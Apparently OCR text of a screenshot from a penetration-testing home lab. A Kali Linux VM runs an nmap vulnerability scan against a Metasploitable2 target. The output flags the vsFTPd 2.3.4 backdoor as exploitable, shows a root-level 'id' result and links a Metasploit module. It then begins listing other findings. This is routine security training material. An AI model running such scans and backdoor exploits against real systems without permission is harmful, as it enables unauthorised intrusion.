 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CipherTrust_Manager_v
ePO Lab Server
kali
Windows Server 2012
Metasploitable2-Linux
Shared VMs
kali Metasploitable2-Linux
Samba 3.0.20 < 3.0.25rc... 4 qterminal 05:28 AM
root@kali:/usr/share/nmap/scripts
File Actions Edit View Help
(root💀kali)-[/usr/share/nmap/scripts]
# nmap --script vuln 192.168.8.102
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-14 05:19 WAT
Nmap scan report for 192.168.8.102
Host is up (0.0033s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_ https://www.securityfocus.com/bid/48539
|_sslv2-drown:
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
26°C
5:28 AM
6/14/2021
2